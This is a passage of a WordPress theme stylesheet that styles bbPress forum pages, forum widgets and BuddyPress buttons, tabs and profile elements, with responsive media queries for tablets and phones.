    margin-right: 5px;
  }
  #bbpress-forums .wp-editor-area {
    border: 1px solid #e6e6e6;
  }
  #bbpress-forums button {
    border: none;
    box-shadow: none;
    color: #fff;
    background: none #222;
    font-size: 11px;
    padding: 10px;
    text-shadow: none;
    line-height: 1;
    margin-bottom: 10px;
  }
  #bbpress-forums button:hover {
    background-color: #4db2ec;
  }
  #bbpress-forums .bbp-replies .bbp-header {
    margin-top: 0;
  }
  #bbpress-forums .bbp-body .hentry {
    padding: 0;
  }
  #bbpress-forums ul.bbp-replies .bbp-body .hentry,
  #bbpress-forums ul.bbp-search-results .bbp-body .hentry {
    margin-bottom: 40px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums ul.bbp-replies .bbp-body .hentry,
    #bbpress-forums ul.bbp-search-results .bbp-body .hentry {
      margin: 0;
    }
  }
  #bbpress-forums .bbp-reply-post-date,
  #bbpress-forums .bbp-topic-post-date {
    font-size: 11px;
  }
  #bbpress-forums div.bbp-forum-header,
  #bbpress-forums div.bbp-topic-header,
  #bbpress-forums div.bbp-reply-header {
    padding: 4px 8px 5px 8px;
    background-color: #fcfcfc;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums div.bbp-forum-header,
    #bbpress-forums div.bbp-topic-header,
    #bbpress-forums div.bbp-reply-header {
      padding: 4px 0 5px 0;
    }
  }
  #bbpress-forums div.bbp-forum-author,
  #bbpress-forums div.bbp-topic-author,
  #bbpress-forums div.bbp-reply-author,
  #bbpress-forums div.bbp-search-author {
    width: 80px !important;
  }
  #bbpress-forums div.bbp-forum-author a.bbp-author-name,
  #bbpress-forums div.bbp-topic-author a.bbp-author-name,
  #bbpress-forums div.bbp-reply-author a.bbp-author-name,
  #bbpress-forums div.bbp-search-author a.bbp-author-name {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
    line-height: 16px;
    margin: 0;
    width: 80px;
    word-wrap: break-word;
  }
  #bbpress-forums div.bbp-forum-author br,
  #bbpress-forums div.bbp-topic-author br,
  #bbpress-forums div.bbp-reply-author br,
  #bbpress-forums div.bbp-search-author br {
    display: none;
  }
  #bbpress-forums div.bbp-forum-author img,
  #bbpress-forums div.bbp-topic-author img,
  #bbpress-forums div.bbp-reply-author img,
  #bbpress-forums div.bbp-search-author img {
    display: inline-block;
    margin-bottom: 2px;
  }
  #bbpress-forums div.bbp-forum-author .bbp-author-role,
  #bbpress-forums div.bbp-topic-author .bbp-author-role,
  #bbpress-forums div.bbp-reply-author .bbp-author-role,
  #bbpress-forums div.bbp-search-author .bbp-author-role {
    color: #c3c3c3;
    font-size: 10px;
    font-style: normal;
    line-height: 20px;
  }
  #bbpress-forums li.bbp-header .bbp-search-author,
  #bbpress-forums li.bbp-header .bbp-forum-author,
  #bbpress-forums li.bbp-header .bbp-topic-author,
  #bbpress-forums li.bbp-header .bbp-reply-author {
    text-align: left;
  }
  #bbpress-forums li.bbp-header div.bbp-forum-content,
  #bbpress-forums li.bbp-header div.bbp-topic-content,
  #bbpress-forums li.bbp-header div.bbp-reply-content {
    margin-left: 85px;
  }
  #bbpress-forums li.bbp-footer div {
    display: none;
  }
  #bbpress-forums .bbp-forum-header a.bbp-forum-permalink,
  #bbpress-forums .bbp-topic-header a.bbp-topic-permalink,
  #bbpress-forums .bbp-reply-header a.bbp-reply-permalink {
    font-size: 10px;
    color: #555;
    position: relative;
    top: 1px;
    margin-left: 20px;
  }
  #bbpress-forums .bbp-forum-header a.bbp-forum-permalink:hover,
  #bbpress-forums .bbp-topic-header a.bbp-topic-permalink:hover,
  #bbpress-forums .bbp-reply-header a.bbp-reply-permalink:hover {
    color: #000;
  }
  #bbpress-forums .bbp-body div.bbp-forum-content,
  #bbpress-forums .bbp-body div.bbp-topic-content,
  #bbpress-forums .bbp-body div.bbp-reply-content {
    margin-left: 100px !important;
  }
  #bbpress-forums .bbp-forums .bbp-body div.bbp-forum-content {
    margin-left: 0 !important;
  }
  #bbpress-forums fieldset.bbp-form {
    margin-bottom: 0;
  }
  #bbpress-forums fieldset.bbp-form label {
    font-size: 12px;
  }
  #bbpress-forums .bbp-reply-form {
    margin-top: 20px;
  }
  #bbpress-forums div.bbp-forum-title,
  #bbpress-forums div.bbp-topic-title,
  #bbpress-forums div.bbp-reply-title {
    clear: both;
  }
  #bbpress-forums div.bbp-forum-title h3,
  #bbpress-forums div.bbp-topic-title h3,
  #bbpress-forums div.bbp-reply-title h3 {
    font-size: 12px;
    color: #c3c3c3;
    margin: 3px 0 3px 0;
  }
  #bbpress-forums div.bbp-forum-title h3 a,
  #bbpress-forums div.bbp-topic-title h3 a,
  #bbpress-forums div.bbp-reply-title h3 a {
    font-size: 12px;
    font-weight: 600;
    margin-left: 10px;
  }
  #bbpress-forums div.bbp-forum-title .bbp-topic-title-meta,
  #bbpress-forums div.bbp-topic-title .bbp-topic-title-meta,
  #bbpress-forums div.bbp-reply-title .bbp-topic-title-meta {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
  }
  #bbpress-forums div.bbp-forum-title .bbp-topic-title-meta a,
  #bbpress-forums div.bbp-topic-title .bbp-topic-title-meta a,
  #bbpress-forums div.bbp-reply-title .bbp-topic-title-meta a {
    font-size: 12px;
    font-weight: 600;
    margin-left: 10px;
  }
  #bbpress-forums .bbp-topic-header .bbp-meta .bbp-topic-permalink {
    font-family: Verdana, Geneva, sans-serif;
    font-weight: normal;
  }
  #bbpress-forums #subscription-toggle {
    color: #575757;
    font-weight: normal;
    margin-right: 1px;
    float: right;
    vertical-align: bottom;
  }
  #bbpress-forums .bbp-pagination .current {
    background-color: #4db2ec;
    border-color: #4db2ec;
    color: #fff;
  }
  #bbpress-forums .bbp-pagination a,
  #bbpress-forums .bbp-pagination span {
    border: 1px solid #e6e6e6;
    color: #444;
    display: inline-block;
    float: left;
    line-height: 21px;
    margin-left: 5px;
    min-width: 28px;
    padding: 2px 5px 3px;
    text-align: center;
  }
  #bbpress-forums .bbp-pagination a:hover {
    background-color: #444;
    border-color: #444;
    color: #fff;
  }
  #bbpress-forums .bbp-pagination .bbp-pagination-links a:hover,
  #bbpress-forums .bbp-pagination .bbp-pagination-links span.current {
    opacity: 1;
  }
  #bbpress-forums .bbp-pagination-count {
    margin-top: 2px;
  }
  #bbpress-forums .bbp-topic-tags p {
    font-size: 10px;
    color: #c3c3c3;
  }
  .single-forum #subscription-toggle {
    margin-top: -4px;
    margin-bottom: 12px;
  }
  #bbpress-forums li.bbp-header {
    border-top: 0;
  }
  #bbp-user-replies-created .bbp-reply-post-date,
  #bbp-user-replies-created .bbp-header {
    color: #999;
    font-size: 11px;
  }
  #bbp-user-replies-created .bbp-topic-permalink {
    display: block;
  }
  .bbp-user-page .bbp-user-section p {
    margin-bottom: 10px;
  }
  .bbp-user-page .bbp-user-section p.bbp-user-description {
    margin-bottom: 21px;
  }
  .bbp-user-page .bbp-user-section {
    margin-bottom: 21px;
  }
  .bbp-user-page .td-page-title {
    /* responsive portrait phone */
  }
  @media (max-width: 480px) {
    .bbp-user-page .td-page-title {
      text-align: center;
    }
  }
  #bbp-user-navigation li a {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
  }
  #bbp-user-navigation li a:hover {
    color: #222;
  }
  .bbp-user-page #bbpress-forums {
    padding-top: 16px;
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {
    width: 100px;
    height: 100px;
    margin: 0 0 15px;
  }
  #bbp-user-body ul.bbp-topics,
  #bbp-user-body ul.bbp-replies {
    clear: both !important;
  }
  .bbp-user-edit #bbp-your-profile .entry-title {
    margin-bottom: 0 !important;
  }
  #bbp-your-profile fieldset {
    border: 0;
    margin: 0;
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-navigation {
    display: inline-block;
    margin: 0 0 20px;
  }
  #bbpress-forums #bbp-single-user-details {
    width: 100%;
    float: none;
  }
  #bbpress-forums #bbp-user-body {
    margin-left: 0;
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-navigation li {
    display: inline-block;
  }
  .bbp-row-actions #favorite-toggle a,
  .bbp-row-actions #subscription-toggle a {
    position: absolute;
    top: 2px;
    left: 0;
    z-index: 1;
    font-size: 9px;
    line-height: 12px;
  }
  .bbp-user-page #bbpress-forums #subscription-toggle {
    margin-right: 0;
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-navigation a {
    padding: 3px 12px;
  }
  #bbpress-forums #bbp-single-user-details {
    /* responsive portrait phone */
  }
  @media (max-width: 480px) {
    #bbpress-forums #bbp-single-user-details {
      text-align: center;
      width: 100%;
    }
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-avatar {
    /* responsive portrait phone */
  }
  @media (max-width: 480px) {
    #bbpress-forums #bbp-single-user-details #bbp-user-avatar {
      text-align: center;
      width: 100%;
    }
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a {
    color: #fff;
    background-color: #4db2ec;
  }
  #bbpress-forums #bbp-your-profile fieldset input,
  #bbpress-forums #bbp-your-profile fieldset textarea {
    width: 80%;
    background: transparent;
  }
  #bbpress-forums #bbp-your-profile fieldset fieldset.password {
    width: 80%;
  }
  #bbpress-forums #bbp-user-wrapper h2.entry-title {
    display: inline-block;
    padding: 6px 12px 6px;
    margin-bottom: 10px;
    background-color: #222;
    color: #FFF;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 17px;
  }
  #bbpress-forums #bbp-your-profile fieldset {
    margin-bottom: 48px;
    border-top: 2px solid #222;
  }
  #bbpress-forums #bbp-your-profile fieldset.submit {
    border-top: 0;
    padding: 0;
  }
  #bbpress-forums li.bbp-header li.bbp-forum-info,
  #bbpress-forums li.bbp-body li.bbp-forum-info,
  #bbpress-forums li.bbp-header li.bbp-topic-title,
  #bbpress-forums li.bbp-body li.bbp-topic-title {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums li.bbp-header li.bbp-forum-info,
    #bbpress-forums li.bbp-body li.bbp-forum-info,
    #bbpress-forums li.bbp-header li.bbp-topic-title,
    #bbpress-forums li.bbp-body li.bbp-topic-title {
      width: 100%;
    }
  }
  #bbpress-forums li.bbp-header li.bbp-forum-topic-count,
  #bbpress-forums li.bbp-header li.bbp-forum-reply-count,
  #bbpress-forums li.bbp-body li.bbp-forum-topic-count,
  #bbpress-forums li.bbp-body li.bbp-forum-reply-count,
  #bbpress-forums li.bbp-header li.bbp-topic-voice-count,
  #bbpress-forums li.bbp-header li.bbp-topic-reply-count,
  #bbpress-forums li.bbp-body li.bbp-topic-voice-count,
  #bbpress-forums li.bbp-body li.bbp-topic-reply-count {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums li.bbp-header li.bbp-forum-topic-count,
    #bbpress-forums li.bbp-header li.bbp-forum-reply-count,
    #bbpress-forums li.bbp-body li.bbp-forum-topic-count,
    #bbpress-forums li.bbp-body li.bbp-forum-reply-count,
    #bbpress-forums li.bbp-header li.bbp-topic-voice-count,
    #bbpress-forums li.bbp-header li.bbp-topic-reply-count,
    #bbpress-forums li.bbp-body li.bbp-topic-voice-count,
    #bbpress-forums li.bbp-body li.bbp-topic-reply-count {
      width: 20%;
    }
  }
  #bbpress-forums li.bbp-header li.bbp-forum-freshness,
  #bbpress-forums li.bbp-body li.bbp-forum-freshness,
  #bbpress-forums li.bbp-header li.bbp-topic-freshness,
  #bbpress-forums li.bbp-body li.bbp-topic-freshness {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums li.bbp-header li.bbp-forum-freshness,
    #bbpress-forums li.bbp-body li.bbp-forum-freshness,
    #bbpress-forums li.bbp-header li.bbp-topic-freshness,
    #bbpress-forums li.bbp-body li.bbp-topic-freshness {
      width: 58%;
    }
  }
  #bbpress-forums li.bbp-header,
  #bbpress-forums li.bbp-footer {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums li.bbp-header,
    #bbpress-forums li.bbp-footer {
      font-size: 10px;
    }
  }
  #bbpress-forums li.bbp-header li.bbp-forum-info,
  #bbpress-forums li.bbp-header li.bbp-topic-title {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums li.bbp-header li.bbp-forum-info,
    #bbpress-forums li.bbp-header li.bbp-topic-title {
      text-align: center;
      text-transform: uppercase;
      font-size: 15px;
      font-weight: 600;
    }
  }
  div.bbp-search-form input,
  div.bbp-search-form button {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    div.bbp-search-form input,
    div.bbp-search-form button {
      padding: 8px 15px;
    }
  }
  #bbpress-forums .bbp-forum-title,
  #bbpress-forums .bbp-topic-permalink {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums .bbp-forum-title,
    #bbpress-forums .bbp-topic-permalink {
      font-size: 15px;
      line-height: 21px;
    }
  }
  #bbpress-forums .bbp-body ul {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums .bbp-body ul {
      padding-bottom: 5px !important;
    }
  }
  #bbpress-forums .bbp-body div.bbp-reply-author {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums .bbp-body div.bbp-reply-author {
      margin: 0;
      min-height: inherit;
    }
  }
  #bbpress-forums .bbp-topic-tags p {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums .bbp-topic-tags p {
      margin-top: 10px;
      margin-bottom: 20px !important;
    }
  }
  #bbpress-forums div.bbp-reply-author img.avatar,
  #bbpress-forums div.bbp-topic-author img.avatar {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums div.bbp-reply-author img.avatar,
    #bbpress-forums div.bbp-topic-author img.avatar {
      width: 20px;
      margin: 0 10px 0 0 !important;
      vertical-align: top;
      position: relative;
      top: 0;
    }
  }
  #bbpress-forums .reply .bbp-reply-author,
  #bbpress-forums .topic .bbp-topic-author,
  #bbpress-forums .topic .bbp-reply-author {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .reply .bbp-reply-author,
    #bbpress-forums .topic .bbp-topic-author,
    #bbpress-forums .topic .bbp-reply-author {
      width: 100% !important;
      text-align: left;
      color: #c3c3c3;
      font-size: 10px;
      padding: 6px 0 2px 0 !important;
      margin-bottom: 6px !important;
      background-color: #fcfcfc;
      border-bottom: 1px solid #ededed;
    }
  }
  @media (max-width: 767px) {
    #bbpress-forums .reply .bbp-reply-author .bbp-author-name,
    #bbpress-forums .topic .bbp-topic-author .bbp-author-name,
    #bbpress-forums .topic .bbp-reply-author .bbp-author-name {
      font-size: 12px;
    }
  }
  #bbpress-forums .reply .bbp-reply-author .bbp-author-name,
  #bbpress-forums .topic .bbp-topic-author .bbp-author-name,
  #bbpress-forums .topic .bbp-reply-author .bbp-author-name,
  #bbpress-forums .reply .bbp-reply-author .bbp-author-role,
  #bbpress-forums .topic .bbp-topic-author .bbp-author-role,
  #bbpress-forums .topic .bbp-reply-author .bbp-author-role,
  #bbpress-forums .reply .bbp-reply-author .bbp-reply-ip,
  #bbpress-forums .topic .bbp-topic-author .bbp-reply-ip,
  #bbpress-forums .topic .bbp-reply-author .bbp-reply-ip {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .reply .bbp-reply-author .bbp-author-name,
    #bbpress-forums .topic .bbp-topic-author .bbp-author-name,
    #bbpress-forums .topic .bbp-reply-author .bbp-author-name,
    #bbpress-forums .reply .bbp-reply-author .bbp-author-role,
    #bbpress-forums .topic .bbp-topic-author .bbp-author-role,
    #bbpress-forums .topic .bbp-reply-author .bbp-author-role,
    #bbpress-forums .reply .bbp-reply-author .bbp-reply-ip,
    #bbpress-forums .topic .bbp-topic-author .bbp-reply-ip,
    #bbpress-forums .topic .bbp-reply-author .bbp-reply-ip {
      display: inline-block;
      margin-right: 10px;
      text-align: left;
      width: auto;
    }
  }
  #bbpress-forums .bbp-body .reply .bbp-reply-content,
  #bbpress-forums .bbp-body .topic .bbp-reply-content,
  #bbpress-forums .bbp-body .topic .bbp-topic-content {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .bbp-body .reply .bbp-reply-content,
    #bbpress-forums .bbp-body .topic .bbp-reply-content,
    #bbpress-forums .bbp-body .topic .bbp-topic-content {
      margin: 0 !important;
      padding: 0 8px 12px 30px;
    }
  }
  #bbpress-forums .bbp-body .reply .bbp-reply-content p,
  #bbpress-forums .bbp-body .topic .bbp-reply-content p,
  #bbpress-forums .bbp-body .topic .bbp-topic-content p {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .bbp-body .reply .bbp-reply-content p,
    #bbpress-forums .bbp-body .topic .bbp-reply-content p,
    #bbpress-forums .bbp-body .topic .bbp-topic-content p {
      margin-bottom: 21px;
    }
  }
  /* widgets
  
  
  
  */
  .widget_display_search {
    margin-bottom: 20px;
  }
  .widget_display_search form {
    position: relative;
    margin-top: 21px;
  }
  .widget_display_search .block-title {
    margin-bottom: 0;
  }
  .widget_display_search label {
    display: none;
  }
  .widget_display_search #bbp_search {
    height: 32px;
    width: 95%;
  }
  .widget_display_search #bbp_search_submit {
    position: absolute;
    top: 0;
    right: 0;
  }
  .bbp_widget_login {
    margin-bottom: 20px;
  }
  .bbp_widget_login .block-title {
    margin-bottom: 0;
    display: block;
  }
  .bbp_widget_login fieldset {
    border: none;
    margin: 0;
    padding: 0;
  }
  .bbp_widget_login fieldset #user_pass {
    border: 1px solid #e6e6e6;
    color: #444444;
    font-size: 12px;
    height: 34px;
    line-height: 21px;
    max-width: 100%;
    padding: 3px 9px;
    width: 100%;
  }
  .bbp_widget_login fieldset #user_pass:focus {
    border-color: #cccccc;
  }
  .bbp_widget_login .button {
    border: none;
    box-shadow: none;
    color: #fff;
    background: none #222;
    font-size: 11px;
    padding: 8px 14px;
    text-shadow: none;
    line-height: 1;
    margin-bottom: 10px;
  }
  .bbp_widget_login .button:hover {
    background-color: #4db2ec;
    color: #ffffff;
  }
  .bbp_widget_login h4 {
    margin: 6px 10px 0 0;
    font-size: 14px;
    display: inline-block;
  }
  .bbp_widget_login .bbp-logged-in {
    margin-top: 20px;
    display: inline-block;
  }
  .widget_display_replies,
  .widget_display_topics {
    margin-bottom: 20px;
    display: inline-block;
  }
  .widget_display_replies .block-title,
  .widget_display_topics .block-title {
    margin-bottom: 0;
    display: block;
  }
  .widget_display_replies li,
  .widget_display_topics li {
    line-height: 20px;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #ededed;
    font-size: 13px;
  }
  .widget_display_replies ul,
  .widget_display_topics ul {
    margin-top: 20px;
  }
  .widget_display_replies .bbp-author-name,
  .widget_display_topics .bbp-author-name {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    font-weight: 600;
    color: #4db2ec;
    left: -2px;
    position: relative;
  }
  .widget_display_replies li div,
  .widget_display_topics li div {
    display: block;
    font-size: 11px;
    color: #c3c3c3;
  }
  .widget_display_replies .bbp-reply-topic-title,
  .widget_display_topics .bbp-reply-topic-title {
    left: 3px;
    position: relative;
  }
  .widget_display_replies img,
  .widget_display_topics img {
    width: 20px;
    margin-right: 6px;
    vertical-align: middle;
  }
  .widget_display_forums {
    margin-bottom: 16px;
  }
  .widget_display_stats .block-title {
    margin-bottom: 0;
  }
  .widget_display_stats dl {
    margin-top: 20px;
  }
  .widget_display_stats dd {
    display: inline-block;
    margin: 0 0 10px 0;
    text-align: right;
    width: 30%;
    padding-bottom: 10px;
    border-bottom: 1px dashed #ededed;
  }
  .widget_display_stats dt {
    display: inline-block;
    float: left;
    width: 70%;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #ededed;
  }
  .td-footer-container .button {
    background-color: #000;
  }
  .td-footer-container .widget_display_stats dt,
  .td-footer-container .widget_display_stats dd,
  .td-footer-container .widget_display_replies li,
  .td-footer-container .widget_display_topics li {
    border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
  }
  .widget_display_replies,
  .widget_display_topics {
    width: 100%;
  }
  @media (max-width: 480px) {
    .bbp-search-results .bbp-topic-author {
      position: relative;
      padding-left: 80px;
    }
    .bbp-search-results .bbp-topic-author img.avatar {
      position: absolute;
      left: 0;
      max-width: 60px !important;
      margin: 0 !important;
    }
    .bbp-search-results .bbp-topic-author a.bbp-author-name {
      display: inline-block !important;
      text-align: left;
    }
  }
  #bbpress-forums div.bbp-reply-content p,
  #bbpress-forums div.bbp-reply-content li {
    font-size: 15px;
    line-height: 26px;
  }
  #bbpress-forums div.bbp-reply-content ul {
    margin-bottom: 21px;
    margin-left: 40px;
  }
  #bbpress-forums ul.bbp-topic-revision-log img.avatar {
    width: 24px;
  }
  #bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li,
  #bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li,
  #bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li {
    font-size: 11px;
  }
  #bbpress-forums div.even {
    margin-top: 10px;
  }
  #bbpress-forums li.bbp-body li.bbp-topic-title .bbp-topic-pagination {
    margin-left: 50px;
  }
  /*  ----------------------------------------------------------------------------
      BuddyPress plugin
  */
  .buddypress hr {
    border: 0;
    background-color: #e6e6e6;
    height: 1px;
  }
  .buddypress fieldset {
    border-color: #e6e6e6;
  }
  .td-page-content #buddypress p,
  .td-page-content #buddypress li {
    font-size: 13px;
    line-height: 21px;
  }
  #buddypress .activity-list li.load-more a:hover {
    text-decoration: none;
  }
  /*  ----------------------------------------------------------------------------
      Buttons
  
  */
  #buddypress input[type=submit],
  #buddypress input[type=button],
  #buddypress input[type=reset],
  #buddypress div.generic-button a,
  #buddypress .comment-reply-link {
    border: none;
    box-shadow: none;
    color: #fff;
    background-color: #222;
    font-size: 11px;
    padding: 8px 14px;
    text-shadow: none;
    line-height: 12px;
    margin-bottom: 3px;
    vertical-align: middle;
  }
  #buddypress input[type=submit]:hover,
  #buddypress input[type=button]:hover,
  #buddypress input[type=reset]:hover,
  #buddypress div.generic-button a:hover,
  #buddypress .comment-reply-link:hover,
  #buddypress input[type=submit]:active,
  #buddypress input[type=button]:active,
  #buddypress input[type=reset]:active,
  #buddypress div.generic-button a:active,
  #buddypress .comment-reply-link:active,
  #buddypress input[type=submit]:focus,
  #buddypress input[type=button]:focus,
  #buddypress input[type=reset]:focus,
  #buddypress div.generic-button a:focus,
  #buddypress .comment-reply-link:focus {
    background-color: #4db2ec;
    color: #fff;
    border: none;
  }
  #buddypress input[type="checkbox"],
  #buddypress input[type="radio"] {
    margin-right: 5px;
    vertical-align: middle;
  }
  #buddypress .mce-toolbar .mce-ico {
    line-height: 30px;
    height: 28px;
  }
  #buddypress .standard-form .wp-editor-container textarea {
    border: none;
    font-size: 13px;
    background-color: transparent;
  }
  #buddypress .field-visibility-settings-toggle {
    margin: 5px 0 0;
    line-height: 1;
  }
  #buddypress div.generic-button.friendship-button a,
  #buddypress div.generic-button a.join-group,
  #buddypress div.generic-button a.leave-group,
  #buddypress div.generic-button a.mention,
  #buddypress div.generic-button a.send-message {
    padding: 4px 10px 5px 10px;
    background-color: #fff;
    border: 1px solid #ccc;
    color: #777;
    cursor: pointer;
    font-weight: 600;
    outline: none;
    text-align: center;
    text-decoration: none;
  }
  #buddypress div.generic-button.friendship-button a:hover,
  #buddypress div.generic-button a.join-group:hover,
  #buddypress div.generic-button a.leave-group:hover,
  #buddypress div.generic-button a.mention:hover,
  #buddypress div.generic-button a.send-message:hover,
  #buddypress div.generic-button.friendship-button a:focus,
  #buddypress div.generic-button a.join-group:focus,
  #buddypress div.generic-button a.leave-group:focus,
  #buddypress div.generic-button a.mention:focus,
  #buddypress div.generic-button a.send-message:focus,
  #buddypress div.generic-button.friendship-button a:active,
  #buddypress div.generic-button a.join-group:active,
  #buddypress div.generic-button a.leave-group:active,
  #buddypress div.generic-button a.mention:active,
  #buddypress div.generic-button a.send-message:active {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  #buddypress .acomment-options a.acomment-reply,
  #buddypress .acomment-options a.acomment-delete {
    font-weight: normal;
    font-size: 11px;
    border: 1px solid #ccc;
    padding: 2px 7px 3px 7px;
  }
  #buddypress .acomment-options a.acomment-reply:hover,
  #buddypress .acomment-options a.acomment-delete:hover {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  #buddypress #item-header-avatar {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress #item-header-avatar {
      width: 100% !important;
      text-align: center;
    }
  }
  #buddypress #item-header-avatar a {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress #item-header-avatar a {
      display: inline-block;
    }
    #buddypress #item-header-avatar a img {
      margin: 0 0 20px !important;
    }
  }
  @media (max-width: 767px) {
    #buddypress #item-header-avatar a {
      width: 100px;
    }
  }
  #buddypress a.button,
  a.bp-title-button,
  #buddypress ul.button-nav li a {
    font-size: 11px;
    padding: 6px 8px !important;
    display: inline-block;
    margin-bottom: 5px;
    line-height: 1;
  }
  #buddypress a.button:hover,
  a.bp-title-button:hover,
  #buddypress ul.button-nav li a:hover,
  #buddypress a.button:focus,
  a.bp-title-button:focus,
  #buddypress ul.button-nav li a:focus,
  #buddypress a.button:active,
  a.bp-title-button:active,
  #buddypress ul.button-nav li a:active {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  #buddypress a.button:hover span,
  a.bp-title-button:hover span,
  #buddypress ul.button-nav li a:hover span,
  #buddypress a.button:focus span,
  a.bp-title-button:focus span,
  #buddypress ul.button-nav li a:focus span,
  #buddypress a.button:active span,
  a.bp-title-button:active span,
  #buddypress ul.button-nav li a:active span {
    background-color: #4db2ec;
  }
  #buddypress ul.button-nav li.current a {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  a.bp-title-button {
    padding: 2px 9px 3px 9px;
    position: relative;
    top: -2px;
    margin-left: 12px;
  }
  .entry-crumbs a.bp-title-button {
    display: none;
  }
  #buddypress div.generic-button #new-topic-button {
    padding: 6px 10px 7px 10px;
    margin-bottom: 20px;
    display: inline-block;
    position: relative;
    top: -2px;
  }
  #buddypress div.generic-button {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #buddypress div.generic-button {
      margin: 0 !important;
    }
  }
  #buddypress #item-header-cover-image #item-actions {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #buddypress #item-header-cover-image #item-actions {
      padding-top: 0 !important;
    }
  }
  #buddypress .standard-form #submit:focus,
  #buddypress .standard-form #save:focus,
  #group-settings-form input[type=submit]:focus {
    background-color: #4db2ec;
    color: #fff;
  }
  #buddypress a.loading,
  #buddypress input.loading {
    -webkit-animation: none;
    -moz-animation: none;
    border-color: #222;
  }
  #buddypress a.bp-primary-action span,
  #buddypress #reply-title small a span {
    font-size: 9px;
    line-height: 9px;
    padding: 1px 4px;
  }
  #buddypress #whats-new-options,
  #whats-new-post-in-box {
    overflow: visible;
    min-height: 43px;
  }
  #buddypress .ac-reply-cancel {
    font-size: 11px;
    border: 1px solid #ccc;
    padding: 6px 10px 6px 10px;
    color: #999;
    top: 7px;
    position: relative;
  }
  #buddypress .ac-reply-cancel:hover {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  #buddypress .ac-reply-content .ac-reply-cancel {
    top: 2px;
  }
  #buddypress .ac-reply-content input {
    font-size: 11px;
    line-height: 13px;
    font-family: 'Open Sans', arial, sans-serif;
  }
  #buddypress div.dir-search input[type=text],
  #buddypress li.groups-members-search input[type=text] {
    font-size: 13px;
  }
  /*  ----------------------------------------------------------------------------
      Tabs
  */
  #activity-filter-by {
    font-size: 13px;
  }
  #buddypress div.item-list-tabs ul li {
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    position: relative;
    margin-bottom: 5px;
    /* responsive portrait tablet */
  }
  #buddypress div.item-list-tabs ul li.feed {
    border: 0;
  }
  #buddypress div.item-list-tabs ul li:first-child:before {
    display: none;
  }
  #buddypress div.item-list-tabs ul li:last-child {
    border-right: 1px solid #e6e6e6;
  }
  #buddypress div.item-list-tabs ul li:before {
    background-color: #e6e6e6;
    content: "";
    display: block;
    height: 22px;
    position: absolute;
    right: -1px;
    width: 1px;
    top: -1px;
  }
  @media (max-width: 1018px) {
    #buddypress div.item-list-tabs ul li {
      margin-bottom: 10px;
    }
  }
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    #buddypress div.item-list-tabs ul #activity-filter-select {
      width: 45%;
      margin-right: -4px;
    }
  }
  @media (max-width: 768px) {
    #buddypress div.item-list-tabs ul #activity-filter-select {
      width: 100%;
      margin: 15px 0 20px 0 !important;
    }
  }
  #buddypress div.item-list-tabs ul li.selected,
  #buddypress div.item-list-tabs ul li.current {
    border-left: 1px solid #222;
    border-top: 1px solid #222;
    border-bottom: 1px solid #222;
  }
  #buddypress div.item-list-tabs ul li.selected a,
  #buddypress div.item-list-tabs ul li.current a {
    background-color: #222;
    color: #FFF;
    opacity: 1;
  }
  #buddypress div.item-list-tabs ul li.selected a:hover,
  #buddypress div.item-list-tabs ul li.current a:hover {
    background-color: #222;
  }
  #buddypress div.item-list-tabs ul li.selected a span,
  #buddypress div.item-list-tabs ul li.current a span {
    background: #4db2ec;
  }
  #buddypress ul.item-list li div.item-title,
  #buddypress ul.item-list li h4 {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress ul.item-list li div.item-title,
    #buddypress ul.item-list li h4 {
      width: 70%;
    }
  }
